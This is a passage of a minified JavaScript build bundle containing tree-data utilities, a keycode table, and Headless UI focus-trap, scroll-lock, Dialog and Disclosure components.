Set(!0===D?[]:D),J=[];function dig(w){var L=arguments.length>1&&void 0!==arguments[1]?arguments[1]:null;return w.map(function(A,et){for(var en,er=getPosition(L?L.pos:"0",et),eo=getKey(A[V],er),el=0;el<B.length;el+=1){var ea=B[el];if(void 0!==A[ea]){en=A[ea];break}}var ei=Object.assign((0,X.default)(A,[].concat((0,W.default)(B),[V,q])),{title:en,key:eo,parent:L,pos:er,children:null,data:A,isStart:[].concat((0,W.default)(L?L.isStart:[]),[0===et]),isEnd:[].concat((0,W.default)(L?L.isEnd:[]),[et===w.length-1])});return J.push(ei),!0===D||G.has(eo)?ei.children=dig(A[q]||[],ei):ei.children=[],ei})}return dig(w),J}function traverseDataNodes(w,D,L){var A,V=("object"===(0,B.default)(L)?L:{externalGetKey:L})||{},q=V.childrenPropName,G=V.externalGetKey,X=fillFieldNames(V.fieldNames),J=X.key,et=X.children,en=q||et;function processNode(L,B,V,q){var G=L?L[en]:w,X=L?getPosition(V.pos,B):"0",J=L?[].concat((0,W.default)(q),[L]):[];if(L){var et=A(L,X);D({node:L,index:B,pos:X,key:et,parentPos:V.node?V.pos:null,level:V.level+1,nodes:J})}G&&G.forEach(function(w,D){processNode(w,D,{node:L,pos:X,level:V?V.level+1:-1},J)})}G?"string"==typeof G?A=function(w){return w[G]}:"function"==typeof G&&(A=function(w){return G(w)}):A=function(w,D){return getKey(w[J],D)},processNode(null)}function convertDataToEntities(w){var D=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},L=D.initWrapper,A=D.processEntity,B=D.onProcessFinished,W=D.externalGetKey,V=D.childrenPropName,q=D.fieldNames,G=arguments.length>2?arguments[2]:void 0,X={},J={},et={posEntities:X,keyEntities:J};return L&&(et=L(et)||et),traverseDataNodes(w,function(w){var D=w.node,L=w.index,B=w.pos,W=w.key,V=w.parentPos,q=w.level,G={node:D,nodes:w.nodes,index:L,key:W,pos:B,level:q},en=getKey(W,B);X[B]=G,J[en]=G,G.parent=X[V],G.parent&&(G.parent.children=G.parent.children||[],G.parent.children.push(G)),A&&A(G,et)},{externalGetKey:W||G,childrenPropName:V,fieldNames:q}),B&&B(et),et}function getTreeNodeProps(w,D){var L=D.expandedKeys,A=D.selectedKeys,B=D.loadedKeys,W=D.loadingKeys,V=D.checkedKeys,q=D.halfCheckedKeys,G=D.dragOverNodeKey,X=D.dropPosition,J=D.keyEntities,en=(0,et.default)(J,w);return{eventKey:w,expanded:-1!==L.indexOf(w),selected:-1!==A.indexOf(w),loaded:-1!==B.indexOf(w),loading:-1!==W.indexOf(w),checked:-1!==V.indexOf(w),halfChecked:-1!==q.indexOf(w),pos:String(en?en.pos:""),dragOver:G===w&&0===X,dragOverGapTop:G===w&&-1===X,dragOverGapBottom:G===w&&1===X}}function convertNodePropsToEventData(w){var D=w.data,L=w.expanded,A=w.selected,B=w.checked,W=w.loaded,q=w.loading,G=w.halfChecked,X=w.dragOver,et=w.dragOverGapTop,en=w.dragOverGapBottom,er=w.pos,eo=w.active,el=w.eventKey,ea=(0,V.default)((0,V.default)({},D),{},{expanded:L,selected:A,checked:B,loaded:W,loading:q,halfChecked:G,dragOver:X,dragOverGapTop:et,dragOverGapBottom:en,pos:er,active:eo,key:el});return"props"in ea||Object.defineProperty(ea,"props",{get:function(){return(0,J.default)(!1,"Second param return from event is node data instead of TreeNode instance. Please read value directly instead of reading from `props`."),w}}),ea}},85861:function(w,D,L){"use strict";L.d(D,{Z:function(){return addEventListenerWrap}});var A=L(54887);function addEventListenerWrap(w,D,L,B){var W=A.unstable_batchedUpdates?function(w){A.unstable_batchedUpdates(L,w)}:L;return null!=w&&w.addEventListener&&w.addEventListener(D,W,B),{remove:function(){null!=w&&w.removeEventListener&&w.removeEventListener(D,W,B)}}}},14494:function(w,D){"use strict";Object.defineProperty(D,"__esModule",{value:!0}),D.default=void 0;var L={MAC_ENTER:3,BACKSPACE:8,TAB:9,NUM_CENTER:12,ENTER:13,SHIFT:16,CTRL:17,ALT:18,PAUSE:19,CAPS_LOCK:20,ESC:27,SPACE:32,PAGE_UP:33,PAGE_DOWN:34,END:35,HOME:36,LEFT:37,UP:38,RIGHT:39,DOWN:40,PRINT_SCREEN:44,INSERT:45,DELETE:46,ZERO:48,ONE:49,TWO:50,THREE:51,FOUR:52,FIVE:53,SIX:54,SEVEN:55,EIGHT:56,NINE:57,QUESTION_MARK:63,A:65,B:66,C:67,D:68,E:69,F:70,G:71,H:72,I:73,J:74,K:75,L:76,M:77,N:78,O:79,P:80,Q:81,R:82,S:83,T:84,U:85,V:86,W:87,X:88,Y:89,Z:90,META:91,WIN_KEY_RIGHT:92,CONTEXT_MENU:93,NUM_ZERO:96,NUM_ONE:97,NUM_TWO:98,NUM_THREE:99,NUM_FOUR:100,NUM_FIVE:101,NUM_SIX:102,NUM_SEVEN:103,NUM_EIGHT:104,NUM_NINE:105,NUM_MULTIPLY:106,NUM_PLUS:107,NUM_MINUS:109,NUM_PERIOD:110,NUM_DIVISION:111,F1:112,F2:113,F3:114,F4:115,F5:116,F6:117,F7:118,F8:119,F9:120,F10:121,F11:122,F12:123,NUMLOCK:144,SEMICOLON:186,DASH:189,EQUALS:187,COMMA:188,PERIOD:190,SLASH:191,APOSTROPHE:192,SINGLE_QUOTE:222,OPEN_SQUARE_BRACKET:219,BACKSLASH:220,CLOSE_SQUARE_BRACKET:221,WIN_KEY:224,MAC_FF_META:224,WIN_IME:229,isTextModifyingKeyEvent:function(w){var D=w.keyCode;if(w.altKey&&!w.ctrlKey||w.metaKey||D>=L.F1&&D<=L.F12)return!1;switch(D){case L.ALT:case L.CAPS_LOCK:case L.CONTEXT_MENU:case L.CTRL:case L.DOWN:case L.END:case L.ESC:case L.HOME:case L.INSERT:case L.LEFT:case L.MAC_FF_META:case L.META:case L.NUMLOCK:case L.NUM_CENTER:case L.PAGE_DOWN:case L.PAGE_UP:case L.PAUSE:case L.PRINT_SCREEN:case L.RIGHT:case L.SHIFT:case L.UP:case L.WIN_KEY:case L.WIN_KEY_RIGHT:return!1;default:return!0}},isCharacterKey:function(w){if(w>=L.ZERO&&w<=L.NINE||w>=L.NUM_ZERO&&w<=L.NUM_MULTIPLY||w>=L.A&&w<=L.Z||-1!==window.navigator.userAgent.indexOf("WebKit")&&0===w)return!0;switch(w){case L.SPACE:case L.QUESTION_MARK:case L.NUM_PLUS:case L.NUM_MINUS:case L.NUM_PERIOD:case L.NUM_DIVISION:case L.SEMICOLON:case L.DASH:case L.EQUALS:case L.COMMA:case L.PERIOD:case L.SLASH:case L.APOSTROPHE:case L.SINGLE_QUOTE:case L.OPEN_SQUARE_BRACKET:case L.BACKSLASH:case L.CLOSE_SQUARE_BRACKET:return!0;default:return!1}}};D.default=L},81868:function(w,D,L){"use strict";L.d(D,{V:function(){return eW}});var A,B,W,V,q=L(2265),G=L.t(q,2),X=L(82769),J=L(12950),et=L(6890),en=L(80634),er=L(33051),eo=L(57728),el=L(48957),ea=L(46618),ei=L(49376);function m(w,D){let L=(0,q.useRef)([]),A=(0,J.z)(w);(0,q.useEffect)(()=>{let w=[...L.current];for(let[B,W]of D.entries())if(L.current[B]!==W){let B=A(D,w);return L.current=D,B}},[A,...D])}var ed=L(58227);let eu=[];!function(w){function e(){"loading"!==document.readyState&&(w(),document.removeEventListener("DOMContentLoaded",e))}"undefined"!=typeof window&&"undefined"!=typeof document&&(document.addEventListener("DOMContentLoaded",e),e())}(()=>{function e(w){w.target instanceof HTMLElement&&w.target!==document.body&&eu[0]!==w.target&&(eu.unshift(w.target),(eu=eu.filter(w=>null!=w&&w.isConnected)).splice(10))}window.addEventListener("click",e,{capture:!0}),window.addEventListener("mousedown",e,{capture:!0}),window.addEventListener("focus",e,{capture:!0}),document.body.addEventListener("click",e,{capture:!0}),document.body.addEventListener("mousedown",e,{capture:!0}),document.body.addEventListener("focus",e,{capture:!0})});var ec=L(65410),es=L(60597),ef=L(55195),ep=L(11931);function P(w){if(!w)return new Set;if("function"==typeof w)return new Set(w());let D=new Set;for(let L of w.current)L.current instanceof HTMLElement&&D.add(L.current);return D}var em=((A=em||{})[A.None=1]="None",A[A.InitialFocus=2]="InitialFocus",A[A.TabLock=4]="TabLock",A[A.FocusLock=8]="FocusLock",A[A.RestoreFocus=16]="RestoreFocus",A[A.All=30]="All",A);function z(w,D){let L=(0,q.useRef)(null),A=(0,ea.T)(L,D),{initialFocus:B,containers:W,features:V=30,...G}=w;(0,el.H)()||(V=1);let et=(0,eo.i)(L);Y({ownerDocument:et},!!(16&V));let en=Z({ownerDocument:et,container:L,initialFocus:B},!!(2&V));$({ownerDocument:et,container:L,containers:W,previousActiveElement:en},!!(8&V));let er=(0,ei.l)(),eu=(0,J.z)(w=>{let D=L.current;D&&(0,es.E)(er.current,{[ei.N.Forwards]:()=>{(0,ec.jA)(D,ec.TO.First,{skipElements:[w.relatedTarget]})},[ei.N.Backwards]:()=>{(0,ec.jA)(D,ec.TO.Last,{skipElements:[w.relatedTarget]})}})}),ef=(0,X.G)(),em=(0,q.useRef)(!1);return q.createElement(q.Fragment,null,!!(4&V)&&q.createElement(ed._,{as:"button",type:"button","data-headlessui-focus-guard":!0,onFocus:eu,features:ed.A.Focusable}),(0,ep.sY)({ourProps:{ref:A,onKeyDown(w){"Tab"==w.key&&(em.current=!0,ef.requestAnimationFrame(()=>{em.current=!1}))},onBlur(w){let D=P(W);L.current instanceof HTMLElement&&D.add(L.current);let A=w.relatedTarget;A instanceof HTMLElement&&"true"!==A.dataset.headlessuiFocusGuard&&(S(D,A)||(em.current?(0,ec.jA)(L.current,(0,es.E)(er.current,{[ei.N.Forwards]:()=>ec.TO.Next,[ei.N.Backwards]:()=>ec.TO.Previous})|ec.TO.WrapAround,{relativeTo:w.target}):w.target instanceof HTMLElement&&(0,ec.C5)(w.target)))}},theirProps:G,defaultTag:"div",name:"FocusTrap"}),!!(4&V)&&q.createElement(ed._,{as:"button",type:"button","data-headlessui-focus-guard":!0,onFocus:eu,features:ed.A.Focusable}))}let ev=Object.assign((0,ep.yV)(z),{features:em});function Q(w=!0){let D=(0,q.useRef)(eu.slice());return m(([w],[L])=>{!0===L&&!1===w&&(0,ef.Y)(()=>{D.current.splice(0)}),!1===L&&!0===w&&(D.current=eu.slice())},[w,eu,D]),(0,J.z)(()=>{var w;return null!=(w=D.current.find(w=>null!=w&&w.isConnected))?w:null})}function Y({ownerDocument:w},D){let L=Q(D);m(()=>{D||(null==w?void 0:w.activeElement)===(null==w?void 0:w.body)&&(0,ec.C5)(L())},[D]),(0,er.L)(()=>{D&&(0,ec.C5)(L())})}function Z({ownerDocument:w,container:D,initialFocus:L},A){let B=(0,q.useRef)(null),W=(0,en.t)();return m(()=>{if(!A)return;let V=D.current;V&&(0,ef.Y)(()=>{if(!W.current)return;let D=null==w?void 0:w.activeElement;if(null!=L&&L.current){if((null==L?void 0:L.current)===D){B.current=D;return}}else if(V.contains(D)){B.current=D;return}null!=L&&L.current?(0,ec.C5)(L.current):(0,ec.jA)(V,ec.TO.First)===ec.fE.Error&&console.warn("There are no focusable elements inside the <FocusTrap />"),B.current=null==w?void 0:w.activeElement})},[A]),B}function $({ownerDocument:w,container:D,containers:L,previousActiveElement:A},B){let W=(0,en.t)();(0,et.O)(null==w?void 0:w.defaultView,"focus",w=>{if(!B||!W.current)return;let V=P(L);D.current instanceof HTMLElement&&V.add(D.current);let q=A.current;if(!q)return;let G=w.target;G&&G instanceof HTMLElement?S(V,G)?(A.current=G,(0,ec.C5)(G)):(w.preventDefault(),w.stopPropagation(),(0,ec.C5)(q)):(0,ec.C5)(A.current)},!0)}function S(w,D){for(let L of w)if(L.contains(D))return!0;return!1}var eg=L(87250);function i(w,D){return w===D&&(0!==w||1/w==1/D)||w!=w&&D!=D}let eh="function"==typeof Object.is?Object.is:i,{useState:ey,useEffect:eb,useLayoutEffect:eC,useDebugValue:ex}=G;"undefined"!=typeof window&&void 0!==window.document&&window.document.createElement;let eE=G.useSyncExternalStore;function use_store_S(w){return eE(w.subscribe,w.getSnapshot,w.getSnapshot)}var ew=L(32600),eS=L(85390);function store_a(w,D){let L=w(),A=new Set;return{getSnapshot:()=>L,subscribe:w=>(A.add(w),()=>A.delete(w)),dispatch(w,...B){let W=D[w].call(L,...B);W&&(L=W,A.forEach(w=>w()))}}}function adjust_scrollbar_padding_c(){let w;return{before({doc:D}){var L;let A=D.documentElement;w=(null!=(L=D.defaultView)?L:window).innerWidth-A.clientWidth},after({doc:D,d:L}){let A=D.documentElement,B=A.clientWidth-A.offsetWidth,W=w-B;L.style(A,"paddingRight",`${W}px`)}}}var ek=L(34644);function handle_ios_locking_d(){return(0,ek.gn)()?{before({doc:w,d:D,meta:L}){function o(w){return L.containers.flatMap(w=>w()).some(D=>D.contains(w))}D.microTask(()=>{var L;if("auto"!==window.getComputedStyle(w.documentElement).scrollBehavior){let L=(0,eS.k)();L.style(w.documentElement,"scrollBehavior","auto"),D.add(()=>D.microTask(()=>L.dispose()))}let A=null!=(L=window.scrollY)?L:window.pageYOffset,B=null;D.addEventListener(w,"click",D=>{if(D.target instanceof HTMLElement)try{let L=D.target.closest("a");if(!L)return;let{hash:A}=new URL(L.href),W=w.querySelector(A);W&&!o(W)&&(B=W)}catch{}},!0),D.addEventListener(w,"touchstart",w=>{if(w.target instanceof HTMLElement){if(o(w.target)){let L=w.target;for(;L.parentElement&&o(L.parentElement);)L=L.parentElement;D.style(L,"overscrollBehavior","contain")}else D.style(w.target,"touchAction","none")}}),D.addEventListener(w,"touchmove",w=>{if(w.target instanceof HTMLElement){if(o(w.target)){let D=w.target;for(;D.parentElement&&""!==D.dataset.headlessuiPortal&&!(D.scrollHeight>D.clientHeight||D.scrollWidth>D.clientWidth);)D=D.parentElement;""===D.dataset.headlessuiPortal&&w.preventDefault()}else w.preventDefault()}},{passive:!1}),D.add(()=>{var w;A!==(null!=(w=window.scrollY)?w:window.pageYOffset)&&window.scrollTo(0,A),B&&B.isConnected&&(B.scrollIntoView({block:"nearest"}),B=null)})})}}:{}}function l(){return{before({doc:w,d:D}){D.style(w.documentElement,"overflow","hidden")}}}function overflow_store_m(w){let D={};for(let L of w)Object.assign(D,L(D));return D}let eN=store_a(()=>new Map,{PUSH(w,D){var L;let A=null!=(L=this.get(w))?L:{doc:w,count:0,d:(0,eS.k)(),meta:new Set};return A.count++,A.meta.add(D),this.set(w,A),this},POP(w,D){let L=this.get(w);return L&&(L.count--,L.meta.delete(D)),this},SCROLL_PREVENT({doc:w,d:D,meta:L}){let A={doc:w,d:D,meta:overflow_store_m(L)},B=[handle_ios_locking_d(),adjust_scrollbar_padding_c(),l()];B.forEach(({before:w})=>null==w?void 0:w(A)),B.forEach(({after:w})=>null==w?void 0:w(A))},SCROLL_ALLOW({d:w}){w.dispose()},TEARDOWN({doc:w}){this.delete(w)}});function use_document_overflow_p(w,D,L){let A=use_store_S(eN),B=w?A.get(w):void 0,W=!!B&&B.count>0;return(0,ew.e)(()=>{if(!(!w||!D))return eN.dispatch("PUSH",w,L),()=>eN.dispatch("POP",w,L)},[D,w]),W}eN.subscribe(()=>{let w=eN.getSnapshot(),D=new Map;for(let[L]of w)D.set(L,L.documentElement.style.overflow);for(let L of w.values()){let w="hidden"===D.get(L.doc),A=0!==L.count;(A&&!w||!A&&w)&&eN.dispatch(L.count>0?"SCROLL_PREVENT":"SCROLL_ALLOW",L),0===L.count&&eN.dispatch("TEARDOWN",L)}});var eO=L(75606);let e$=new Map,eP=new Map;function b(w,D=!0){(0,ew.e)(()=>{var L;if(!D)return;let A="function"==typeof w?w():w.current;if(!A)return;function a(){var w;if(!A)return;let D=null!=(w=eP.get(A))?w:1;if(1===D?eP.delete(A):eP.set(A,D-1),1!==D)return;let L=e$.get(A);L&&(null===L["aria-hidden"]?A.removeAttribute("aria-hidden"):A.setAttribute("aria-hidden",L["aria-hidden"]),A.inert=L.inert,e$.delete(A))}let B=null!=(L=eP.get(A))?L:0;return eP.set(A,B+1),0!==B||(e$.set(A,{"aria-hidden":A.getAttribute("aria-hidden"),inert:A.inert}),A.setAttribute("aria-hidden","true"),A.inert=!0),a},[w,D])}var e_=L(90583),eT=L(59985),eM=L(25306),eI=L(64705);let eR=(0,q.createContext)(()=>{});eR.displayName="StackContext";var eD=((B=eD||{})[B.Add=0]="Add",B[B.Remove=1]="Remove",B);function x(){return(0,q.useContext)(eR)}function stack_context_b({children:w,onUpdate:D,type:L,element:A,enabled:B}){let W=x(),V=(0,J.z)((...w)=>{null==D||D(...w),W(...w)});return(0,ew.e)(()=>{let w=void 0===B||!0===B;return w&&V(0,L,A),()=>{w&&V(1,L,A)}},[V,L,A,B]),q.createElement(eR.Provider,{value:V},w)}var ej=L(35863);let eK=(0,q.createContext)(null);function description_f(){let w=(0,q.useContext)(eK);if(null===w){let w=Error("You used a <Description /> component, but it is not inside a relevant parent.");throw Error.captureStackTrace&&Error.captureStackTrace(w,description_f),w}return w}function description_w(){let[w,D]=(0,q.useState)([]);return[w.length>0?w.join(" "):void 0,(0,q.useMemo)(()=>function(w){let L=(0,J.z)(w=>(D(D=>[...D,w]),()=>D(D=>{let L=D.slice(),A=L.indexOf(w);return -1!==A&&L.splice(A,1),L}))),A=(0,q.useMemo)(()=>({register:L,slot:w.slot,name:w.name,props:w.props}),[L,w.slot,w.name,w.props]);return q.createElement(eK.Provider,{value:A},w.children)},[D])]}function description_S(w,D){let L=(0,eO.M)(),{id:A=`headlessui-description-${L}`,...B}=w,W=description_f(),V=(0,ea.T)(D);(0,ew.e)(()=>W.register(A),[A,W.register]);let q={ref:V,...W.props,id:A};return(0,ep.sY)({ourProps:q,theirProps:B,slot:W.slot||{},defaultTag:"p",name:W.name||"Description"})}let eL=Object.assign((0,ep.yV)(description_S),{});var eZ=L(93850),eA=((W=eA||{})[W.Open=0]="Open",W[W.Closed=1]="Closed",W),eB=((V=eB||{})[V.SetTitleId=0]="SetTitleId",V);let eH={0:(w,D)=>w.titleId===D.id?w:{...w,titleId:D.id}},eF=(0,q.createContext)(null);function dialog_b(w){let D=(0,q.useContext)(eF);if(null===D){let D=Error(`<${w} /> is missing a parent <Dialog /> component.`);throw Error.captureStackTrace&&Error.captureStackTrace(D,dialog_b),D}return D}function Be(w,D,L=()=>[document.body]){use_document_overflow_p(w,D,w=>{var D;return{containers:[...null!=(D=w.containers)?D:[],L]}})}function Ge(w,D){return(0,es.E)(D.type,eH,w,D)}eF.displayName="DialogContext";let ez=ep.AN.RenderStrategy|ep.AN.Static;function We(w,D){let L=(0,eO.M)(),{id:A=`headlessui-dialog-${L}`,open:B,onClose:W,initialFocus:V,role:G="dialog",__demoMode:X=!1,...en}=w,[er,ei]=(0,q.useState)(0),ed=(0,q.useRef)(!1);G="dialog"===G||"alertdialog"===G?G:(ed.current||(ed.current=!0,console.warn(`Invalid role [${G}] passed to <Dialog />. Only \`dialog\` and and \`alertdialog\` are supported. Using \`dialog\` instead.`)),"dialog");let eu=(0,eM.oJ)();void 0===B&&null!==eu&&(B=(eu&eM.ZM.Open)===eM.ZM.Open);let ec=(0,q.useRef)(null),ef=(0,ea.T)(ec,D),em=(0,eo.i)(ec),eh=w.hasOwnProperty("open")||null!==eu,ey=w.hasOwnProperty("onClose");if(!eh&&!ey)throw Error("You have to provide an `open` and an `onClose` prop to the `Dialog` component.");if(!eh)throw Error("You provided an `onClose` prop to the `Dialog`, but forgot an `open` prop.");if(!ey)throw Error("You provided an `open` prop to the `Dialog`, but forgot an `onClose` prop.");if("boolean"!=typeof B)throw Error(`You provided an \`open\` prop to the \`Dialog\`, but the value is not a boolean. Received: ${B}`);if("function"!=typeof W)throw Error(`You provided an \`onClose\` prop to the \`Dialog\`, but the value is not a function. Received: ${W}`);let eb=B?0:1,[eC,ex]=(0,q.useReducer)(Ge,{titleId:null,descriptionId:null,panelRef:(0,q.createRef)()}),eE=(0,J.z)(()=>W(!1)),ew=(0,J.z)(w=>ex({type:0,id:w})),eS=!!(0,el.H)()&&!X&&0===eb,ek=er>1,eN=null!==(0,q.useContext)(eF),[e$,eP]=(0,eg.k)(),{resolveContainers:eR,mainTreeNodeRef:ej,MainTreeNode:eK}=(0,eT.v)({portals:e$,defaultContainers:[{get current(){var eL;return null!=(eL=eC.panelRef.current)?eL:ec.current}}]}),eA=ek?"parent":"leaf",eB=null!==eu&&(eu&eM.ZM.Closing)===eM.ZM.Closing,eH=!eN&&!eB&&eS;b((0,q.useCallback)(()=>{var w,D;return null!=(D=Array.from(null!=(w=null==em?void 0:em.querySelectorAll("body > *"))?w:[]).find(w=>"headlessui-portal-root"!==w.id&&w.contains(ej.current)&&w instanceof HTMLElement))?D:null},[ej]),eH);let eW=!!ek||eS;b((0,q.useCallback)(()=>{var w,D;return null!=(D=Array.from(null!=(w=null==em?void 0:em.querySelectorAll("[data-headlessui-portal]"))?w:[]).find(w=>w.contains(ej.current)&&w instanceof HTMLElement))?D:null},[ej]),eW);let eV=!(!eS||ek);(0,e_.O)(eR,w=>{w.preventDefault(),eE()},eV);let eU=!(ek||0!==eb);(0,et.O)(null==em?void 0:em.defaultView,"keydown",w=>{eU&&(w.defaultPrevented||w.key===eZ.R.Escape&&(w.preventDefault(),w.stopPropagation(),eE()))}),Be(em,!(eB||0!==eb||eN),eR),(0,q.useEffect)(()=>{if(0!==eb||!ec.current)return;let w=new ResizeObserver(w=>{for(let D of w){let w=D.target.getBoundingClientRect();0===w.x&&0===w.y&&0===w.width&&0===w.height&&eE()}});return w.observe(ec.current),()=>w.disconnect()},[eb,ec,eE]);let[eq,eY]=description_w(),eG=(0,q.useMemo)(()=>[{dialogState:eb,close:eE,setTitleId:ew},eC],[eb,eC,eE,ew]),eX=(0,q.useMemo)(()=>({open:0===eb}),[eb]),eQ={ref:ef,id:A,role:G,"aria-modal":0===eb||void 0,"aria-labelledby":eC.titleId,"aria-describedby":eq};return q.createElement(stack_context_b,{type:"Dialog",enabled:0===eb,element:ec,onUpdate:(0,J.z)((w,D)=>{"Dialog"===D&&(0,es.E)(w,{[eD.Add]:()=>ei(w=>w+1),[eD.Remove]:()=>ei(w=>w-1)})})},q.createElement(eI.O,{force:!0},q.createElement(eg.h,null,q.createElement(eF.Provider,{value:eG},q.createElement(eg.h.Group,{target:ec},q.createElement(eI.O,{force:!1},q.createElement(eY,{slot:eX,name:"Dialog.Description"},q.createElement(ev,{initialFocus:V,containers:eR,features:eS?(0,es.E)(eA,{parent:ev.features.RestoreFocus,leaf:ev.features.All&~ev.features.FocusLock}):ev.features.None},q.createElement(eP,null,(0,ep.sY)({ourProps:eQ,theirProps:en,slot:eX,defaultTag:"div",features:ez,visible:0===eb,name:"Dialog"}))))))))),q.createElement(eK,null))}function Ye(w,D){let L=(0,eO.M)(),{id:A=`headlessui-dialog-overlay-${L}`,...B}=w,[{dialogState:W,close:V}]=dialog_b("Dialog.Overlay"),G=(0,ea.T)(D),X=(0,J.z)(w=>{if(w.target===w.currentTarget){if((0,ej.P)(w.currentTarget))return w.preventDefault();w.preventDefault(),w.stopPropagation(),V()}}),et=(0,q.useMemo)(()=>({open:0===W}),[W]);return(0,ep.sY)({ourProps:{ref:G,id:A,"aria-hidden":!0,onClick:X},theirProps:B,slot:et,defaultTag:"div",name:"Dialog.Overlay"})}function Je(w,D){let L=(0,eO.M)(),{id:A=`headlessui-dialog-backdrop-${L}`,...B}=w,[{dialogState:W},V]=dialog_b("Dialog.Backdrop"),G=(0,ea.T)(D);(0,q.useEffect)(()=>{if(null===V.panelRef.current)throw Error("A <Dialog.Backdrop /> component is being used, but a <Dialog.Panel /> component is missing.")},[V.panelRef]);let X=(0,q.useMemo)(()=>({open:0===W}),[W]);return q.createElement(eI.O,{force:!0},q.createElement(eg.h,null,(0,ep.sY)({ourProps:{ref:G,id:A,"aria-hidden":!0},theirProps:B,slot:X,defaultTag:"div",name:"Dialog.Backdrop"})))}function Ke(w,D){let L=(0,eO.M)(),{id:A=`headlessui-dialog-panel-${L}`,...B}=w,[{dialogState:W},V]=dialog_b("Dialog.Panel"),G=(0,ea.T)(D,V.panelRef),X=(0,q.useMemo)(()=>({open:0===W}),[W]),et=(0,J.z)(w=>{w.stopPropagation()});return(0,ep.sY)({ourProps:{ref:G,id:A,onClick:et},theirProps:B,slot:X,defaultTag:"div",name:"Dialog.Panel"})}function qe(w,D){let L=(0,eO.M)(),{id:A=`headlessui-dialog-title-${L}`,...B}=w,[{dialogState:W,setTitleId:V}]=dialog_b("Dialog.Title"),G=(0,ea.T)(D);(0,q.useEffect)(()=>(V(A),()=>V(null)),[A,V]);let X=(0,q.useMemo)(()=>({open:0===W}),[W]);return(0,ep.sY)({ourProps:{ref:G,id:A},theirProps:B,slot:X,defaultTag:"h2",name:"Dialog.Title"})}let eW=Object.assign((0,ep.yV)(We),{Backdrop:(0,ep.yV)(Je),Panel:(0,ep.yV)(Ke),Overlay:(0,ep.yV)(Ye),Title:(0,ep.yV)(qe),Description:eL})},18743:function(w,D,L){"use strict";L.d(D,{p:function(){return eg}});var A,B,W,V=L(2265),q=L(12950),G=L(75606),X=L(8076),J=L(46618),et=L(25306),en=L(35863),er=L(60597),eo=L(54851),el=L(11931);let ea=null!=(W=V.startTransition)?W:function(w){w()};var ei=L(93850),ed=((A=ed||{})[A.Open=0]="Open",A[A.Closed=1]="Closed",A),eu=((B=eu||{})[B.ToggleDisclosure=0]="ToggleDisclosure",B[B.CloseDisclosure=1]="CloseDisclosure",B[B.SetButtonId=2]="SetButtonId",B[B.SetPanelId=3]="SetPanelId",B[B.LinkPanel=4]="LinkPanel",B[B.UnlinkPanel=5]="UnlinkPanel",B);let ec={0:w=>({...w,disclosureState:(0,er.E)(w.disclosureState,{0:1,1:0})}),1:w=>1===w.disclosureState?w:{...w,disclosureState:1},4:w=>!0===w.linkedPanel?w:{...w,linkedPanel:!0},5:w=>!1===w.linkedPanel?w:{...w,linkedPanel:!1},2:(w,D)=>w.buttonId===D.buttonId?w:{...w,buttonId:D.buttonId},3:(w,D)=>w.panelId===D.panelId?w:{...w,panelId:D.panelId}},es=(0,V.createContext)(null);function _(w){let D=(0,V.useContext)(es);if(null===D){let D=Error(`<${w} /> is missing a parent <Disclosure /> component.`);throw Error.captureStackTrace&&Error.captureStackTrace(D,_),D}return D}es.displayName="DisclosureContext";let ef=(0,V.createContext)(null);function K(w){let D=(0,V.useContext)(ef);if(null===D){let D=Error(`<${w} /> is missing a parent <Disclosure /> component.`);throw Error.captureStackTrace&&Error.captureStackTrace(D,K),D}return D}ef.displayName="DisclosureAPIContext";let ep=(0,V.createContext)(null);function Z(){return(0,V.useContext)(ep)}function ee(w,D){return(0,er.E)(D.type,ec,w,D)}ep.displayName="DisclosurePanelContext";let em=V.Fragment;function ne(w,D){let{defaultOpen:L=!1,...A}=w,B=(0,V.useRef)(null),W=(0,J.T)(D,(0,J.h)(w=>{B.current=w},void 0===w.as||w.as===V.Fragment)),G=(0,V.useRef)(null),X=(0,V.useRef)(null),en=(0,V.useReducer)(ee,{disclosureState:L?0:1,linkedPanel:!1,buttonRef:X,panelRef:G,buttonId:null,panelId:null}),[{disclosureState:ea,buttonId:ei},ed]=en,eu=(0,q.z)(w=>{ed({type:1});let D=(0,eo.r)(B);if(!D||!ei)return;let L=w?w instanceof HTMLElement?w:w.current instanceof HTMLElement?w.current:D.getElementById(ei):D.getElementById(ei);null==L||L.focus()}),ec=(0,V.useMemo)(()=>({close:eu}),[eu]),ep=(0,V.useMemo)(()=>({open:0===ea,close:eu}),[ea,eu]);return V.createElement(es.Provider,{value:en},V.createElement(ef.Provider,{value:ec},V.createElement(et.up,{value:(0,er.E)(ea,{0:et.ZM.Open,1:et.ZM.Closed})},(0,el.sY)({ourProps:{ref:W},theirProps:A,slot:ep,defaultTag:em,name:"Disclosure"}))))}function oe(w,D){let L=(0,G.M)(),{id:A=`headlessui-disclosure-button-${L}`,...B}=w,[W,et]=_("Disclosure.Button"),er=Z(),eo=null!==er&&er===W.panelId,ea=(0,V.useRef)(null),ed=(0,J.T)(ea,D,eo?null:W.buttonRef),eu=(0,el.Y2)();(0,V.useEffect)(()=>{if(!eo)return et({type:2,buttonId:A}),()=>{et({type:2,buttonId:null})}},[A,et,eo]);let ec=(0,q.z)(w=>{var D;if(eo){if(1===W.disclosureState)return;switch(w.key){case ei.R.Space:case ei.R.Enter:w.preventDefault(),w.stopPropagation(),et({type:0}),null==(D=W.buttonRef.current)||D.focus()}}else switch(w.key){case ei.R.Space:case ei.R.Enter:w.preventDefault(),w.stopPropagation(),et({type:0})}}),es=(0,q.z)(w=>{w.key===ei.R.Space&&w.preventDefault()}),ef=(0,q.z)(D=>{var L;(0,en.P)(D.currentTarget)||w.disabled||(eo?(et({type:0}),null==(L=W.buttonRef.current)||L.focus()):et({type:0}))}),ep=(0,V.useMemo)(()=>({open:0===W.disclosureState}),[W]),em=(0,X.f)(w,ea),ev=eo?{ref:ed,type:em,onKeyDown:ec,onClick:ef}:{ref:ed,id:A,type:em,"aria-expanded":0===W.disclosureState,"aria-controls":W.linkedPanel?W.panelId:void 0,onKeyDown:ec,onKeyUp:es,onClick:ef};return(0,el.sY)({mergeRefs:eu,ourProps:ev,theirProps:B,slot:ep,defaultTag:"button",name:"Disclosure.Button"})}let ev=el.AN.RenderStrategy|el.AN.Static;function ue(w,D){let L=(0,G.M)(),{id:A=`headlessui-disclosure-panel-${L}`,...B}=w,[W,q]=_("Disclosure.Panel"),{close:X}=K("Disclosure.Panel"),en=(0,el.Y2)(),er=(0,J.T)(D,W.panelRef,w=>{ea(()=>q({type:w?4:5}))});(0,V.useEffect)(()=>(q({type:3,panelId:A}),()=>{q({type:3,panelId:null})}),[A,q]);let 